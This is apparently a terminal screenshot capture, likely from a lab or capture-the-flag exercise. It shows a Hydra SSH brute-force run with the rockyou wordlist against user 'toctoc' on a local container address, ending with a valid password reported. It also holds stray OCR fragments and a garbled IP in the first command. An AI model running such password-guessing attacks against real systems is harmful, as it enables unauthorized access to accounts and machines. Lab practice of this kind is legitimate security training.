 ❯ hydra -l toctoc -P /usr/share/wordlists/rockyou.txt -f -s 22 ssh://172.17+.0.2 -t 64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Trash urbanexo… 2.1 TB V…
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-20 17:16:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
^C
❯ hydra -l toctoc -P /usr/share/wordlists/rockyou.txt -f -s 22 ssh://172.17.0.2 -t 64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-20 17:16:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344400 login tries (l:1/p:14344400), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 614.00 tries/min, 614 tries in 00:01h, 14343820 to do in 389:22h, 30 active
[22][ssh] host: 172.17.0.2 login: toctoc password:
[STATUS] attack finished for 172.17.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-20 17:18:06
borjita.…
/home/kali ✔ 1m 27s